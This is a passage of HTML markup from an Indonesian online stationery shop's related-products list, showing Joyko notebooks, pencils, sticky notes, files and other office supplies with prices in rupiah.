class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook-nb-703-plain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1296"><span class="product-image-wrapper"><!--mf_product_label_comment_1296--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-663-jk-nb-701-jk-nb-702-jk-nb-703-jk-nb-666_drsoymw8i9uu54r4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Polos&#x20;Joyko&#x20;Notebook&#x20;NB-703&#x20;&#x28;plain&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1296 {
    width: 152px;
}
.product-image-container-1296 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-703&#x20;&#x28;plain&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Polos" href="https://www.jenisalattulis.com/joyko-notebook-nb-703-plain.html">Joyko Notebook NB-703 (plain) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Polos</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1296" data-price-box="product-id-1296">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1296"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1296" name="related_products[]" value="1296" /><label class="label" for="related-checkbox1296"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1296,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1296","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1580" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-sharpener-a-61-penguin.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1580"><span class="product-image-wrapper"><!--mf_product_label_comment_1580--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-61-penguin-sku-jk-a61_achwtyrxy9cggdes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sharpener&#x20;A-61&#x20;&#x28;Penguin&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1580 {
    width: 152px;
}
.product-image-container-1580 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-61&#x20;&#x28;Penguin&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.jenisalattulis.com/joyko-sharpener-a-61-penguin.html">Joyko Sharpener A-61 (Penguin) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1580" data-price-box="product-id-1580">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1580"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1580" name="related_products[]" value="1580" /><label class="label" for="related-checkbox1580"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1580,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1580","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1073" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-index-b5-il-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1073"><span class="product-image-wrapper"><!--mf_product_label_comment_1073--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-il-sku-jk-a5-il-05c-jk-a5-il-10c-jk-b5-il-05c-jk-b5-il-08c-jk-b5-il-12c_0k2nbnytgbumbbhw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Index&#x20;B5-IL-12C&#x20;Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1073 {
    width: 152px;
}
.product-image-container-1073 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;B5-IL-12C&#x20;Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note" href="https://www.jenisalattulis.com/joyko-index-b5-il-12c.html">Joyko Index B5-IL-12C Pembatas Pemisah Kategori File Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1073" data-price-box="product-id-1073">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1073"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1073" name="related_products[]" value="1073" /><label class="label" for="related-checkbox1073"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1073,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1073","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_507" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-pencil-cp-103-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-507"><span class="product-image-wrapper"><!--mf_product_label_comment_507--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-103-12-color-sku-jk-cp103_rscxr5rjjpmcfkhn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-507 {
    width: 152px;
}
.product-image-container-507 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-103&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.jenisalattulis.com/joyko-color-pencil-cp-103-12-color.html">Joyko Color Pencil CP-103 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="507" data-price-box="product-id-507">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-507"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox507" name="related_products[]" value="507" /><label class="label" for="related-checkbox507"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":507,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"507","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.jenisalattulis.com/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1879,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1879","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.jenisalattulis.com/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1875,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1875","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1041" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-index-memo-im-39.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1041"><span class="product-image-wrapper"><!--mf_product_label_comment_1041--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-39-sku-jk-im39_0kbydbiwymnyvh4p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Flags&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1041 {
    width: 152px;
}
.product-image-container-1041 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-39&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.jenisalattulis.com/joyko-index-memo-im-39.html">Joyko Index &amp; Memo IM-39 Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1041" data-price-box="product-id-1041">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1041"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1041" name="related_products[]" value="1041" /><label class="label" for="related-checkbox1041"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1041,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1041","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1063" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-index-memo-im-62-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1063"><span class="product-image-wrapper"><!--mf_product_label_comment_1063--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-sku-jk-im62-jk-im63-jk-im64-jk-im66-jk-im67_hqhc7sqitkdn5omy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-62&#x20;&#x28;Plastic&#x29;"/></span></span>  <style>.product-image-container-1063 {
    width: 152px;
}
.product-image-container-1063 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-62&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.jenisalattulis.com/joyko-index-memo-im-62-plastic.html">Joyko Index &amp; Memo IM-62 (Plastic) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1063" data-price-box="product-id-1063">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1063"  data-price-amount="9800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1063" name="related_products[]" value="1063" /><label class="label" for="related-checkbox1063"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1063,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1063","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_340" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-bag-b-2637-3-tas-dokumen-jinjing.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-340"><span class="product-image-wrapper"><!--mf_product_label_comment_340--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-bag-b-2637-3-sku-jk-b2637_bphctwgs2z17ft6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Dokumen&#x20;Jinjing&#x20;Joyko&#x20;Bag&#x20;B-2637-3&#x20;Tas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-340 {
    width: 152px;
}
.product-image-container-340 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bag&#x20;B-2637-3&#x20;Tas&#x20;Dokumen&#x20;Jinjing&#x20;" href="https://www.jenisalattulis.com/joyko-bag-b-2637-3-tas-dokumen-jinjing.html">Joyko Bag B-2637-3 Tas Dokumen Jinjing </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="340" data-price-box="product-id-340">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-340"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox340" name="related_products[]" value="340" /><label class="label" for="related-checkbox340"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":340,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"340","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_987" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-green-laser-pointer-lp-101.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-987"><span class="product-image-wrapper"><!--mf_product_label_comment_987--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laser-pointer-lp-100-sku-jk-lp100-jk-lp101-jk-lpr102-jk-lpr103-jk-lpr104_krfojqvxpsvjdrr2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pointer&#x20;Laser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-987 {
    width: 152px;
}
.product-image-container-987 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Green&#x20;Laser&#x20;Pointer&#x20;LP-101&#x20;Hijau" href="https://www.jenisalattulis.com/joyko-green-laser-pointer-lp-101.html">Joyko Green Laser Pointer LP-101 Hijau</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="987" data-price-box="product-id-987">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-987"  data-price-amount="70800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox987" name="related_products[]" value="987" /><label class="label" for="related-checkbox987"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":987,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"987","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
